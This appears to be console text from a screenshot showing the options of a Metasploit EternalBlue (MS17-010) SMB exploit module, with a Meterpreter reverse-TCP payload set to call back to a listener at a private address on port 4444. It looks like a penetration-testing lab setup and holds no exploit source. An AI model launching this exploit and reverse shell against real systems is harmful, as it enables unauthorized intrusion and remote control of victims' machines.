 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affect
s Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 tar
get machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Wi
ndows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serv
er 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.201.47.91 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target